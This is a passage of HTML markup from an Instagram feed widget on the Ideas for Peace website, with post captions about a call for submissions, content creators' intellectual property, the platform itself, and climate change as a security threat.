		<a class="sbi_photo" href="https://www.instagram.com/p/DNf7sAZt6SQ/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t39.30808-6/533822791_1636904900658875_9216576032318554853_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=vPkgbmIFP-wQ7kNvwHU3-V9&#038;_nc_oc=Adnmwsc7H-Uu7mZxSCOoQJMBjP3Rn8yh1b6b_mZ4fKxiTD88iz-F0-NEpWKFhU_SjDl9STemD-xlFcLeK3bi3uzA&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&#038;oh=00_AfrH_ZvryAqqTl6N4gnc8oq5J1HI1TFxwOkEqvQAkOKH0g&#038;oe=69773B4F"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/533822791_1636904900658875_9216576032318554853_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=vPkgbmIFP-wQ7kNvwHU3-V9&amp;_nc_oc=Adnmwsc7H-Uu7mZxSCOoQJMBjP3Rn8yh1b6b_mZ4fKxiTD88iz-F0-NEpWKFhU_SjDl9STemD-xlFcLeK3bi3uzA&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfrH_ZvryAqqTl6N4gnc8oq5J1HI1TFxwOkEqvQAkOKH0g&amp;oe=69773B4F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/533822791_1636904900658875_9216576032318554853_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=vPkgbmIFP-wQ7kNvwHU3-V9&amp;_nc_oc=Adnmwsc7H-Uu7mZxSCOoQJMBjP3Rn8yh1b6b_mZ4fKxiTD88iz-F0-NEpWKFhU_SjDl9STemD-xlFcLeK3bi3uzA&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfrH_ZvryAqqTl6N4gnc8oq5J1HI1TFxwOkEqvQAkOKH0g&amp;oe=69773B4F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/533822791_1636904900658875_9216576032318554853_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=vPkgbmIFP-wQ7kNvwHU3-V9&amp;_nc_oc=Adnmwsc7H-Uu7mZxSCOoQJMBjP3Rn8yh1b6b_mZ4fKxiTD88iz-F0-NEpWKFhU_SjDl9STemD-xlFcLeK3bi3uzA&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfrH_ZvryAqqTl6N4gnc8oq5J1HI1TFxwOkEqvQAkOKH0g&amp;oe=69773B4F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/533822791_1636904900658875_9216576032318554853_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=vPkgbmIFP-wQ7kNvwHU3-V9&amp;_nc_oc=Adnmwsc7H-Uu7mZxSCOoQJMBjP3Rn8yh1b6b_mZ4fKxiTD88iz-F0-NEpWKFhU_SjDl9STemD-xlFcLeK3bi3uzA&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfrH_ZvryAqqTl6N4gnc8oq5J1HI1TFxwOkEqvQAkOKH0g&amp;oe=69773B4F&quot;}"><br />
			<span class="sbi-screenreader">Are you passionate about peace studies, diplomacy,</span><br />
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Are you passionate about peace studies, diplomacy, or conflict resolution? Ideas for Peace welcomes your original contributions—articles, photo essays, videos, podcasts, and more—in English and Spanish.

Submission guidelines: 500–2,500 words (for text), include an excerpt and 3–5 keywords. Submissions must be original (no republished content).

Learn how to contribute and share your peace-promoting ideas today.

#IdeasForPeace #Worldwide #InternationalYouthDay #VoicesThatMatter" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17877179814390018" data-date="1755270108"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DNYUR8ROkuY/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t39.30808-6/529573488_1627725774910121_1334901751166052908_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=tCguwS9z5HgQ7kNvwESMiua&#038;_nc_oc=AdkSzQskKd1YNBRooHELelPB25v7QxyjwlLSOyDJ9hLkLhq26G4C_gUpRGqe4kygKYxp0Z7ZFbCPphFYXkNaFYiB&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&#038;oh=00_AfpuAsMfqr8j29LBDch32NikAXPBgdPH2BynIObxXZx2nQ&#038;oe=69775763"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/529573488_1627725774910121_1334901751166052908_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tCguwS9z5HgQ7kNvwESMiua&amp;_nc_oc=AdkSzQskKd1YNBRooHELelPB25v7QxyjwlLSOyDJ9hLkLhq26G4C_gUpRGqe4kygKYxp0Z7ZFbCPphFYXkNaFYiB&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfpuAsMfqr8j29LBDch32NikAXPBgdPH2BynIObxXZx2nQ&amp;oe=69775763&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/529573488_1627725774910121_1334901751166052908_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tCguwS9z5HgQ7kNvwESMiua&amp;_nc_oc=AdkSzQskKd1YNBRooHELelPB25v7QxyjwlLSOyDJ9hLkLhq26G4C_gUpRGqe4kygKYxp0Z7ZFbCPphFYXkNaFYiB&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfpuAsMfqr8j29LBDch32NikAXPBgdPH2BynIObxXZx2nQ&amp;oe=69775763&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/529573488_1627725774910121_1334901751166052908_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tCguwS9z5HgQ7kNvwESMiua&amp;_nc_oc=AdkSzQskKd1YNBRooHELelPB25v7QxyjwlLSOyDJ9hLkLhq26G4C_gUpRGqe4kygKYxp0Z7ZFbCPphFYXkNaFYiB&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfpuAsMfqr8j29LBDch32NikAXPBgdPH2BynIObxXZx2nQ&amp;oe=69775763&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/529573488_1627725774910121_1334901751166052908_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tCguwS9z5HgQ7kNvwESMiua&amp;_nc_oc=AdkSzQskKd1YNBRooHELelPB25v7QxyjwlLSOyDJ9hLkLhq26G4C_gUpRGqe4kygKYxp0Z7ZFbCPphFYXkNaFYiB&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfpuAsMfqr8j29LBDch32NikAXPBgdPH2BynIObxXZx2nQ&amp;oe=69775763&quot;}"><br />
			<span class="sbi-screenreader">📱✨ ¿Quién protege los derechos de quienes crean co</span><br />
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="📱✨ ¿Quién protege los derechos de quienes crean contenido en internet?
El auge de plataformas como OnlyFans ha puesto sobre la mesa preguntas fundamentales sobre propiedad intelectual, derechos humanos y economía digital. ¿Qué mecanismos existen realmente para defender la autoría en el ciberespacio? ¿Y cuál es el papel del Estado frente a las empresas privadas?
Te invitamos a leer este análisis profundo que reflexiona sobre el rol de los creadores de contenido como sujetos de derechos y los vacíos legales que aún persisten.
🔍 Lee el artículo completo pronto (enlace en bio también):
“¿OnlyFans? Derecho a la propiedad intelectual de los creadores de contenido”
 Por Velia Sevilla, Keny Sibrían y Daniel Barría.
https://ideasforpeace.org/
📖 Un ensayo necesario para entender los nuevos desafíos del trabajo digital y el reconocimiento justo a quienes generan contenido.
#IdeasforPeace #PropiedadIntelectualLatam #CreadoresDeContenido" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17941003959023723" data-date="1755183755"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DNVvhf5B8Dw/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.82787-15/532902473_18076703573066526_2601927088170966725_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=p5oir-wrxgIQ7kNvwEo-NuM&#038;_nc_oc=AdlWzP-nCPBgaD6URljSvxEjWgq-RKTN4hnUw7-xJjrp3vHs41QAsdo29TOltO-RC0yxLZiFvV6T-KiheX5nkWTb&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&#038;oh=00_AfoBwzAIQTYwVatALRCACD74UrV4fQnpWLor8-ETIalzxA&#038;oe=69776249"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/532902473_18076703573066526_2601927088170966725_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=p5oir-wrxgIQ7kNvwEo-NuM&amp;_nc_oc=AdlWzP-nCPBgaD6URljSvxEjWgq-RKTN4hnUw7-xJjrp3vHs41QAsdo29TOltO-RC0yxLZiFvV6T-KiheX5nkWTb&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfoBwzAIQTYwVatALRCACD74UrV4fQnpWLor8-ETIalzxA&amp;oe=69776249&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/532902473_18076703573066526_2601927088170966725_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=p5oir-wrxgIQ7kNvwEo-NuM&amp;_nc_oc=AdlWzP-nCPBgaD6URljSvxEjWgq-RKTN4hnUw7-xJjrp3vHs41QAsdo29TOltO-RC0yxLZiFvV6T-KiheX5nkWTb&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfoBwzAIQTYwVatALRCACD74UrV4fQnpWLor8-ETIalzxA&amp;oe=69776249&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/532902473_18076703573066526_2601927088170966725_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=p5oir-wrxgIQ7kNvwEo-NuM&amp;_nc_oc=AdlWzP-nCPBgaD6URljSvxEjWgq-RKTN4hnUw7-xJjrp3vHs41QAsdo29TOltO-RC0yxLZiFvV6T-KiheX5nkWTb&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfoBwzAIQTYwVatALRCACD74UrV4fQnpWLor8-ETIalzxA&amp;oe=69776249&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/532902473_18076703573066526_2601927088170966725_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=p5oir-wrxgIQ7kNvwEo-NuM&amp;_nc_oc=AdlWzP-nCPBgaD6URljSvxEjWgq-RKTN4hnUw7-xJjrp3vHs41QAsdo29TOltO-RC0yxLZiFvV6T-KiheX5nkWTb&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfoBwzAIQTYwVatALRCACD74UrV4fQnpWLor8-ETIalzxA&amp;oe=69776249&quot;}"><br />
			<span class="sbi-screenreader">Discover Ideas for Peace, a UPEACE initiative that</span><br />
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Discover Ideas for Peace, a UPEACE initiative that brings together diverse voices—from educators to field workers—to explore new approaches to peacebuilding. 

From articles and podcasts to photo-essays and videos, this multimedia platform covers topics like human rights, international law, sustainable development, gender studies, and peace education. Because every voice matters. 

Visit About to learn more about this unique space. 

#IdeasForPeace #Worldwide #GlobalCommunity #WorldHumanitarianDay" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18093157075580595" data-date="1755097331"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DNTKskKvK28/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.82787-15/531573051_18076615097066526_8827880369094697692_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=mMT30jvglZYQ7kNvwHIY8Ol&#038;_nc_oc=AdkrWaJYfm5b75HEyfo9hXVozP0xvmPAanxAxJUtPMfRxb8ZWrb3D8ezeaKwlJ1DzEtkfJGeXw9HEwnx6eHVXiA4&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&#038;oh=00_AfoM9K7UYdFdMRyp6MYOGpvOyVCZrlSE1DyI7clyY89_WA&#038;oe=69772ED6"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/531573051_18076615097066526_8827880369094697692_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=mMT30jvglZYQ7kNvwHIY8Ol&amp;_nc_oc=AdkrWaJYfm5b75HEyfo9hXVozP0xvmPAanxAxJUtPMfRxb8ZWrb3D8ezeaKwlJ1DzEtkfJGeXw9HEwnx6eHVXiA4&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfoM9K7UYdFdMRyp6MYOGpvOyVCZrlSE1DyI7clyY89_WA&amp;oe=69772ED6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/531573051_18076615097066526_8827880369094697692_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=mMT30jvglZYQ7kNvwHIY8Ol&amp;_nc_oc=AdkrWaJYfm5b75HEyfo9hXVozP0xvmPAanxAxJUtPMfRxb8ZWrb3D8ezeaKwlJ1DzEtkfJGeXw9HEwnx6eHVXiA4&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfoM9K7UYdFdMRyp6MYOGpvOyVCZrlSE1DyI7clyY89_WA&amp;oe=69772ED6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/531573051_18076615097066526_8827880369094697692_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=mMT30jvglZYQ7kNvwHIY8Ol&amp;_nc_oc=AdkrWaJYfm5b75HEyfo9hXVozP0xvmPAanxAxJUtPMfRxb8ZWrb3D8ezeaKwlJ1DzEtkfJGeXw9HEwnx6eHVXiA4&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfoM9K7UYdFdMRyp6MYOGpvOyVCZrlSE1DyI7clyY89_WA&amp;oe=69772ED6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/531573051_18076615097066526_8827880369094697692_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=mMT30jvglZYQ7kNvwHIY8Ol&amp;_nc_oc=AdkrWaJYfm5b75HEyfo9hXVozP0xvmPAanxAxJUtPMfRxb8ZWrb3D8ezeaKwlJ1DzEtkfJGeXw9HEwnx6eHVXiA4&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfoM9K7UYdFdMRyp6MYOGpvOyVCZrlSE1DyI7clyY89_WA&amp;oe=69772ED6&quot;}"><br />
			<span class="sbi-screenreader">🌍 “Climate change is not just an environmental cri</span><br />
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🌍 “Climate change is not just an environmental crisis — it&#039;s a security threat.”
The UN Security Council has expanded its mandate to include pandemics and terrorism — yet continues to hesitate on climate change.
This paper explores the political and legal implications of finally calling it what it is:A threat to international peace and security.
📖 Read the full article soon (link also in bio)
https://ideasforpeace.org/
#IdeasForPeace #UNHQ #RoadToCOP30 #ClimateSecurity" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18083640145836100" data-date="1754661724"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DNGL0r9v4sW/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.82787-15/528720011_18076113758066526_3930371221021635550_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=KrH9xXd2q58Q7kNvwFQoypj&#038;_nc_oc=AdkQeSlcJJ-7g5CqQ3Wwq2er4XOLtce7Lyg32gzNXNkVfXQ9adCgcrQNDpD2FJBla09-D0-IdzQ0Uabo3WaXkSY9&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&#038;oh=00_AfrTqBJ7Az5hQ4sYQLHS1cncNUrH2qr_n4Gs3l6pJkV6pw&#038;oe=69774B7D"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/528720011_18076113758066526_3930371221021635550_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=KrH9xXd2q58Q7kNvwFQoypj&amp;_nc_oc=AdkQeSlcJJ-7g5CqQ3Wwq2er4XOLtce7Lyg32gzNXNkVfXQ9adCgcrQNDpD2FJBla09-D0-IdzQ0Uabo3WaXkSY9&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfrTqBJ7Az5hQ4sYQLHS1cncNUrH2qr_n4Gs3l6pJkV6pw&amp;oe=69774B7D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/528720011_18076113758066526_3930371221021635550_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=KrH9xXd2q58Q7kNvwFQoypj&amp;_nc_oc=AdkQeSlcJJ-7g5CqQ3Wwq2er4XOLtce7Lyg32gzNXNkVfXQ9adCgcrQNDpD2FJBla09-D0-IdzQ0Uabo3WaXkSY9&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfrTqBJ7Az5hQ4sYQLHS1cncNUrH2qr_n4Gs3l6pJkV6pw&amp;oe=69774B7D&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/528720011_18076113758066526_3930371221021635550_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=KrH9xXd2q58Q7kNvwFQoypj&amp;_nc_oc=AdkQeSlcJJ-7g5CqQ3Wwq2er4XOLtce7Lyg32gzNXNkVfXQ9adCgcrQNDpD2FJBla09-D0-IdzQ0Uabo3WaXkSY9&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=q